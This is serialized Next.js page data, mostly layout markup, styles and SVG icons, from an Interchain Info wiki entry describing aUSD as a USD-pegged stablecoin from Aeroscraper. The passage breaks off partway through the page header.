s/b8f728c5371eb597.css\",\"style\"]\n:HL[\"/_next/static/css/2eace18f16e53cf9.css\",\"style\"]\n:HL[\"/_next/static/css/7f3bdcb35b295435.css\",\"style\"]\n:HL[\"/_next/static/css/9ca0dd872f8cc8c1.css\",\"style\"]\n:HL[\"/_next/static/css/7978c124c6734874.css\",\"style\"]\n:HL[\"/_next/static/css/cd2c64c150541f85.css\",\"style\"]\n:HL[\"/_next/static/css/536e757269bf93b5.css\",\"style\"]\n:HL[\"/_next/static/css/8cb73c2ef01d4de3.css\",\"style\"]\n:HL[\"/_next/static/css/c778258546679ed9.css\",\"style\"]\n:HL[\"/"])</script><script>self.__next_f.push([1,"_next/static/css/6090db466d4a02de.css\",\"style\"]\n:HL[\"/_next/static/css/a4198f5e33771c51.css\",\"style\"]\n8:T573,M23.122 21.068c.366-1.554.57-3.257.57-5.055 0-.595-.022-1.179-.065-1.751a20.73 20.73 0 0 1 1.759 2.245 24.688 24.688 0 0 1-.114 1.938 21.265 21.265 0 0 1-2.15 2.623Zm-11.174 6.47c-.418-.458-.82-.994-1.2-1.611-.29-.47-.56-.977-.808-1.518l-.031-.025a25.74 25.74 0 0 1-2.637-2.464c.592 2.288 1.517 4.292 2.677 5.854.465-.015.955-.062 1.47-.143.175-.027.351-.058.53-.093Zm-.604 1.795a16.508 16.508 0 0 0 2.208-.452c.798.48 1.616.715 2.415.715.798 0 1.617-.235 2.414-.715.752.207 1.49.357 2.208.452-1.366 1.248-2.943 1.96-4.622 1.96-1.68 0-3.257-.712-4.623-1.96Zm10.649-4.924.031-.025a25.724 25.724 0 0 0 2.636-2.464c-.591 2.288-1.516 4.292-2.676 5.854a12.198 12.198 0 0 1-1.47-.143 13.94 13.94 0 0 1-.53-.093c.418-.458.82-.994 1.201-1.611.29-.47.56-.977.808-1.518Zm.72-19.066C21 2.499 18.61.733 15.965.733c-2.644 0-5.034 1.766-6.745 4.61.631-.022 1.29.008 1.968.09 1.446-2.03 3.152-3.002 4.777-3.002 1.626 0 3.332.973 4.778 3.002a12.782 12.782 0 0 1 1.968-.09ZM8.305 14.262a23.234 23.234 0 0 0-.066 1.751c0 1.798.205 3.5.57 5.055a21.268 21.268 0 0 1-2.149-2.623 24.673 24.673 0 0 1-.114-1.938 20.73 20.73 0 0 1 1.76-2.245Zm.397-2.819c.346-1.649.87-3.143 1.525-4.419a9.246 9.246 0 0 0-1.916.073c-.832 1.876-1.41 4.07-1.647 6.449a24.848 24.848 0 0 1 2.038-2.102Zm13.002-4.419a9.247 9.247 0 0 1 1.916.073c.832 1.876 1.41 4.07 1.647 6.449a24.835 24.835 0 0 0-2.038-2.102c-.346-1.65-.87-3.144-1.525-4.42Z"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"pRcWNsD_m8FE6YLRGx1AH\",\"p\":\"\",\"c\":[\"\",\"indexes\",\"ausd?\u0026webp=false\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(page-layout)\",{\"children\":[[\"pageSlug\",\"indexes\",\"d\"],{\"children\":[[\"slug\",\"ausd\",\"d\"],{\"children\":[\"__PAGE__?{\\\"webp\\\":\\\"false\\\"}\",{}]}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/b8f728c5371eb597.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[[\"$\",\"$L2\",null,{}],[\"$\",\"body\",null,{\"className\":\"__variable_03024a __variable_d31a59 __variable_0f43e7 __variable_07d05c\",\"children\":[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/2eace18f16e53cf9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7978c124c6734874.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L5\",null,{}]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]]}]]}],{\"children\":[\"(page-layout)\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/2eace18f16e53cf9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7f3bdcb35b295435.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/9ca0dd872f8cc8c1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7978c124c6734874.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/cd2c64c150541f85.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[[\"$\",\"$L6\",null,{}],[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(page-layout)\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[],[\"$\",\"$L5\",null,{}]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"footer\",null,{\"className\":\"footer_footer__dfLeS\",\"children\":[\"$\",\"div\",null,{\"className\":\"container_container__9Y8aW\",\"children\":[[\"$\",\"div\",null,{\"className\":\"footer_top__hN6xB\",\"children\":[\"$\",\"div\",null,{\"className\":\"footer_links__zoGy1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"footer_logo__RPxe3\",\"children\":[[\"$\",\"$L7\",null,{\"className\":\"logo_logo___AkR9 footer_image__UA9WX\",\"href\":\"/\",\"aria-label\":\"Logo\",\"children\":[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"fill\":\"none\",\"viewBox\":\"0 0 32 32\",\"alt\":\"Interchain Info\",\"children\":[[\"$\",\"g\",null,{\"fill\":\"#fff\",\"clipPath\":\"url(#white_svg__a)\",\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"d\":\"M27.169 18.572c-.974-2.714-3.114-5.713-6.257-8.266-3.142-2.554-6.564-4.074-9.493-4.531-2.971-.464-5.1.19-6.223 1.487-1.123 1.296-1.419 3.44-.431 6.193.973 2.713 3.113 5.713 6.256 8.266 3.142 2.553 6.564 4.074 9.493 4.53 2.971.464 5.1-.19 6.223-1.486 1.123-1.296 1.419-3.44.432-6.193Zm.886 7.263c3.345-3.86.645-11.388-6.03-16.812C15.347 3.598 7.224 2.33 3.878 6.19c-3.346 3.861-.646 11.388 6.03 16.813 6.676 5.425 14.8 6.692 18.145 2.831Z\",\"clipRule\":\"evenodd\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"d\":\"M11.42 26.252c2.928-.457 6.35-1.977 9.492-4.531 3.143-2.553 5.283-5.553 6.257-8.266.987-2.753.69-4.897-.432-6.193-1.123-1.296-3.252-1.95-6.223-1.487-2.929.457-6.35 1.977-9.493 4.53-3.143 2.554-5.283 5.553-6.256 8.267-.988 2.753-.692 4.897.431 6.193 1.123 1.296 3.252 1.95 6.223 1.487Zm-7.541-.417c3.345 3.861 11.47 2.594 18.145-2.83C28.7 17.58 31.4 10.051 28.054 6.19 24.71 2.331 16.584 3.598 9.91 9.023 3.233 14.447.533 21.974 3.879 25.835Z\",\"clipRule\":\"evenodd\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"d\":\"$8\",\"clipRule\":\"evenodd\"}],[\"$\",\"path\",null,{\"d\":\"M14.905 14.21h2.123v6.366l-1.008-.955-1.115.955V14.21ZM15.966 13.467c-.312 0-.57-.103-.77-.307a1.056 1.056 0 0 1-.29-.755c0-.298.096-.55.29-.754.2-.204.458-.307.77-.307.313 0 .566.103.76.307.201.204.302.456.302.754 0 .3-.1.55-.302.755-.194.204-.447.307-.76.307Z\"}]]}],[\"$\",\"defs\",null,{\"children\":[\"$\",\"clipPath\",null,{\"id\":\"white_svg__a\",\"children\":[\"$\",\"path\",null,{\"fill\":\"#fff\",\"d\":\"M0 0h32v32H0z\"}]}]}]]}]}],[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"Interchain Info\"}]]}],[[\"$\",\"div\",\"Support ICI\",{\"className\":\"footer-link_footer_links__nlEh5\",\"children\":[[\"$\",\"h4\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_title__DUAYW text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"Support ICI\"}],[[\"$\",\"div\",\"Premium Services\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"/pricing\",\"prefetch\":false,\"target\":\"_self\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Premium Services\",\"$undefined\"]}]}]}],[\"$\",\"div\",\"Send feedback\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"https://interchain-info.canny.io/\",\"prefetch\":true,\"target\":\"_blank\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Send feedback\",\"$undefined\"]}]}]}],[\"$\",\"div\",\"Stake with our Partner\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"https://www.enigma-validator.com/#Staking\",\"prefetch\":true,\"target\":\"_blank\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Stake with our Partner\",\"$undefined\"]}]}]}]]]}],[\"$\",\"div\",\"Social\",{\"className\":\"footer-link_footer_links__nlEh5\",\"children\":[[\"$\",\"h4\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_title__DUAYW text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"Social\"}],[[\"$\",\"div\",\"Twitter\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"https://twitter.com/InterchainInfo\",\"prefetch\":true,\"target\":\"_blank\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Twitter\",[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"fill\":\"none\",\"viewBox\":\"0 0 20 16\",\"className\":\"icon_icon__3oSxu\",\"width\":12,\"height\":12,\"preserveAspectRatio\":\"xMaxYMid meet\",\"children\":[\"$\",\"path\",null,{\"d\":\"M19.167.5a9.083 9.083 0 0 1-2.617 1.275 3.733 3.733 0 0 0-6.55 2.5v.833a8.883 8.883 0 0 1-7.5-3.775s-3.333 7.5 4.167 10.834a9.7 9.7 0 0 1-5.834 1.666C8.333 18 17.5 13.833 17.5 4.25c0-.232-.023-.464-.067-.692A6.434 6.434 0 0 0 19.167.5Z\"}]}]]}]}]}],[\"$\",\"div\",\"Discord\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"https://discord.com/invite/3DN8PUJA37\",\"prefetch\":true,\"target\":\"_blank\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Discord\",[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"fill\":\"none\",\"viewBox\":\"0 0 20 16\",\"className\":\"icon_icon__3oSxu\",\"width\":12,\"height\":12,\"preserveAspectRatio\":\"xMaxYMid meet\",\"children\":[\"$\",\"path\",null,{\"d\":\"M17.273 2.375S15.189.693 12.727.5l-.222.458c2.226.561 3.247 1.366 4.313 2.354C14.98 2.345 13.164 1.438 10 1.438c-3.164 0-4.98.907-6.818 1.875 1.066-.99 2.28-1.883 4.313-2.356L7.273.5C4.69.752 2.727 2.375 2.727 2.375S.4 5.855 0 12.688c2.346 2.79 5.91 2.812 5.91 2.812l.744-1.024a9.088 9.088 0 0 1-3.927-2.726C4.2 12.898 6.42 14.094 10 14.094c3.58 0 5.8-1.196 7.273-2.344a9.088 9.088 0 0 1-3.927 2.726l.745 1.024s3.563-.022 5.909-2.813c-.4-6.832-2.727-10.312-2.727-10.312ZM7.045 10.813c-.878 0-1.59-.84-1.59-1.876 0-1.035.712-1.874 1.59-1.874.88 0 1.591.839 1.591 1.875 0 1.035-.712 1.874-1.59 1.874Zm5.91 0c-.88 0-1.591-.84-1.591-1.876 0-1.035.712-1.874 1.59-1.874.88 0 1.591.839 1.591 1.875 0 1.035-.712 1.874-1.59 1.874Z\"}]}]]}]}]}],[\"$\",\"div\",\"Telegram\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"https://t.me/+OQy0jks3Dhs0NDBh\",\"prefetch\":true,\"target\":\"_blank\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Telegram\",[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"fill\":\"none\",\"viewBox\":\"0 0 20 18\",\"className\":\"icon_icon__3oSxu\",\"width\":12,\"height\":12,\"preserveAspectRatio\":\"xMaxYMid meet\",\"children\":[\"$\",\"path\",null,{\"d\":\"m16.267 16.64 2.861-15.18s.039-.198.039-.397c0-.297-.255-.396-.478-.396-.363-.001-.86.185-.86.185L1.546 7.573s-.713.237-.713.733c0 .595.693.803.693.803l3.892 1.075.619.324-.204-.57 9.164-5.485a.347.347 0 0 1 .422.551L8.59 11.321l-.67 4.142s-.015-.001-.042-.021l-.165 1.063a.366.366 0 0 0 .167.034.489.489 0 0 0 .266-.095l2.617-2.678 3.885 3.35s.227.217.667.217c.828 0 .95-.693.95-.693Z\"}]}]]}]}]}]]]}],[\"$\",\"div\",\"Links\",{\"className\":\"footer-link_footer_links__nlEh5\",\"children\":[[\"$\",\"h4\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_title__DUAYW text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"Links\"}],[[\"$\",\"div\",\"Terms of Service\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"/terms-of-service\",\"prefetch\":false,\"target\":\"_self\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Terms of Service\",\"$undefined\"]}]}]}],[\"$\",\"div\",\"Privacy Policy\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"/privacy-policy\",\"prefetch\":false,\"target\":\"_self\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Privacy Policy\",\"$undefined\"]}]}]}],[\"$\",\"div\",\"Documentation\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"https://spark-ibc.gitbook.io/interchain-info/\",\"prefetch\":true,\"target\":\"_blank\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Documentation\",\"$undefined\"]}]}]}]]]}],[\"$\",\"div\",\"Spark Family\",{\"className\":\"footer-link_footer_links__nlEh5\",\"children\":[[\"$\",\"h4\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_title__DUAYW text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"Spark Family\"}],[[\"$\",\"div\",\"Spark IBC\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"https://sparkibc.zone/\",\"prefetch\":true,\"target\":\"_blank\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Spark IBC\",\"$undefined\"]}]}]}],[\"$\",\"div\",\"Airdrops\",{\"children\":[\"$\",\"$L7\",null,{\"className\":\"footer-link_link__jDUKR\",\"href\":\"https://airdrops.one/\",\"prefetch\":true,\"target\":\"_blank\",\"passHref\":true,\"children\":[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer-link_item__SlHls text_a2rg__VYJIy text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Airdrops\",\"$undefined\"]}]}]}]]]}]]]}]}],[\"$\",\"div\",null,{\"className\":\"footer_bottom__jQ64_\",\"children\":[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD footer_bottom_text__35VnH text_a1md__tVJSe text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Interchain info © \",2026]}]}]]}]}]]]}],{\"children\":[[\"pageSlug\",\"indexes\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(page-layout)\",\"children\",\"$0:f:0:1:2:children:2:children:0\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"slug\",\"ausd\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(page-layout)\",\"children\",\"$0:f:0:1:2:children:2:children:0\",\"children\",\"$0:f:0:1:2:children:2:children:2:children:0\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L9\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/536e757269bf93b5.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/8cb73c2ef01d4de3.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/c778258546679ed9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/6090db466d4a02de.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/a4198f5e33771c51.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$La\",null,{\"children\":\"$Lb\"}]]}],{},null,false]},null,false]},null,false]},null,false]},[[\"$\",\"main\",\"l\",{\"className\":\"main_main__rt4V_ main_with_layout___uGC6\",\"children\":[\"$\",\"section\",null,{\"className\":\"section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB page-loader_page_loader__6kkNA\",\"children\":[\"$\",\"div\",null,{\"className\":\"container_container__9Y8aW page-loader_container__Mp06_\",\"children\":[\"$\",\"div\",null,{\"className\":\"loader_loader__a69fD\",\"children\":[\"$\",\"span\",null,{\"style\":{\"background\":\"transparent !important\",\"width\":\"40px\",\"height\":\"40px\",\"borderRadius\":\"100%\",\"border\":\"2px solid\",\"borderTopColor\":\"#fff\",\"borderBottomColor\":\"transparent\",\"borderLeftColor\":\"#fff\",\"borderRightColor\":\"#fff\",\"display\":\"inline-block\",\"animation\":\"react-spinners-ClipLoader-clip 0.75s 0s infinite linear\",\"animationFillMode\":\"both\"}}]}]}]}]}],[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7978c124c6734874.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/6090db466d4a02de.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/2eace18f16e53cf9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/232c50d277aa2e0d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[]],false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"xlncvRLf62c9WA9sjkMC5\",{\"children\":[[\"$\",\"$Lc\",null,{\"children\":\"$Ld\"}],[\"$\",\"$Le\",null,{\"children\":\"$Lf\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$10\",\"$undefined\"],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"f:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"d:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"1\",{\"children\":\"$$aUSD information and links - ICI | The Interchain Wiki\"}],[\"$\",\"meta\",\"2\",{\"name\":\"description\",\"content\":\"A USD pegged stablecoin from Aeroscraper.\\n\"}],[\"$\",\"meta\",\"3\",{\"property\":\"og:title\",\"content\":\"$$aUSD information and links - ICI | The Interchain Wiki\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:description\",\"content\":\"A USD pegged stablecoin from Aeroscraper.\\n\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:url\",\"content\":\"https://interchaininfo.zone/indexes/ausd\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:site_name\",\"content\":\"$$aUSD information and links - ICI | The Interchain Wiki\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:image\",\"content\":\"https://interchaininfo.zone/uploads/2023/12/ausd.svg\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"9\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"10\",{\"name\":\"twitter:title\",\"content\":\"$$aUSD information and links - ICI | The Interchain Wiki\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:description\",\"content\":\"A USD pegged stablecoin from Aeroscraper.\\n\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:image\",\"content\":\"https://interchaininfo.zone/uploads/2023/12/ausd.svg\"}],[\"$\",\"link\",\"13\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"180x180\"}]]\nb:null\n"])</script><script>self.__next_f.push([1,"11:I[29219,[\"8173\",\"static/chunks/8173-c823b9af89079739.js\",\"7267\",\"static/chunks/7267-01a8dcaf7916c7a8.js\",\"2990\",\"static/chunks/2990-6f452fcaad511aba.js\",\"5466\",\"static/chunks/5466-efc90a625916933d.js\",\"2667\",\"static/chunks/2667-789aacb5e04702d8.js\",\"2531\",\"static/chunks/2531-790c76780e1a864f.js\",\"7627\",\"static/chunks/7627-a00fd421eb1a774c.js\",\"4725\",\"static/chunks/app/(page-layout)/%5BpageSlug%5D/%5Bslug%5D/page-5696b4fe7da956ab.js\"],\"default\"]\n12:I[97576,[\"8173\",\"static/chunks/8173-c823b9af89079739.js\",\"7267\",\"static/chunks/7267-01a8dcaf7916c7a8.js\",\"2990\",\"static/chunks/2990-6f452fcaad511aba.js\",\"5466\",\"static/chunks/5466-efc90a625916933d.js\",\"2667\",\"static/chunks/2667-789aacb5e04702d8.js\",\"2531\",\"static/chunks/2531-790c76780e1a864f.js\",\"7627\",\"static/chunks/7627-a00fd421eb1a774c.js\",\"4725\",\"static/chunks/app/(page-layout)/%5BpageSlug%5D/%5Bslug%5D/page-5696b4fe7da956ab.js\"],\"default\"]\n13:I[62871,[\"8173\",\"static/chunks/8173-c823b9af89079739.js\",\"7267\",\"static/chunks/7267-01a8dcaf7916c7a8.js\",\"2990\",\"static/chunks/2990-6f452fcaad511aba.js\",\"5466\",\"static/chunks/5466-efc90a625916933d.js\",\"2667\",\"static/chunks/2667-789aacb5e04702d8.js\",\"2531\",\"static/chunks/2531-790c76780e1a864f.js\",\"7627\",\"static/chunks/7627-a00fd421eb1a774c.js\",\"4725\",\"static/chunks/app/(page-layout)/%5BpageSlug%5D/%5Bslug%5D/page-5696b4fe7da956ab.js\"],\"default\"]\n14:I[7626,[\"8173\",\"static/chunks/8173-c823b9af89079739.js\",\"7267\",\"static/chunks/7267-01a8dcaf7916c7a8.js\",\"2990\",\"static/chunks/2990-6f452fcaad511aba.js\",\"5466\",\"static/chunks/5466-efc90a625916933d.js\",\"2667\",\"static/chunks/2667-789aacb5e04702d8.js\",\"2531\",\"static/chunks/2531-790c76780e1a864f.js\",\"7627\",\"static/chunks/7627-a00fd421eb1a774c.js\",\"4725\",\"static/chunks/app/(page-layout)/%5BpageSlug%5D/%5Bslug%5D/page-5696b4fe7da956ab.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"9:[\"$\",\"main\",null,{\"className\":\"main_main__rt4V_ main_with_layout___uGC6\",\"children\":[[\"$\",\"section\",\"index_header\",{\"className\":\"section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB index-header_header__V_a8N spacing_s5__7CiBG spacing_s5_tablet__DN9Nk spacing_s5_tablet_landscape___bagU spacing_s5_desktop__5EI7P\",\"children\":[[\"$\",\"div\",null,{\"className\":\"background_background__MwZXb index-header_background__u5AgF\",\"children\":[\"$\",\"$L11\",null,{\"className\":\"index-header_background__u5AgF\",\"config\":{\"src\":{\"id\":null,\"src\":\"/images/indexbg2.png\",\"name\":\"indexbg2.png\"},\"alt\":\"$$aUSD\",\"showLoader\":false},\"quality\":100}]}],[\"$\",\"div\",null,{\"className\":\"container_container__9Y8aW index-header_content__vmxYZ\",\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA index-header_title_box__YodDo\",\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-header_chain_border__k5HoD\",\"children\":[[\"$\",\"div\",null,{\"className\":\"chain-border_image__7jDBK\",\"children\":[\"$\",\"div\",null,{\"className\":\"chain-border_background__x9Cw8\",\"style\":{\"backgroundImage\":\"url(https://interchaininfo.zone/uploads/2023/12/ausd.svg)\"}}]}],[\"$\",\"$L11\",null,{\"className\":\"chain-border_border___yAEd\",\"config\":{\"src\":{\"src\":\"/images/borders/multichain.png\",\"id\":null,\"name\":\"multichain.png\"},\"srcPlaceholder\":\"/images/borders/default.png\",\"showLoader\":false,\"alt\":\"$$aUSD\",\"width\":100,\"height\":100}}]]}],[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi 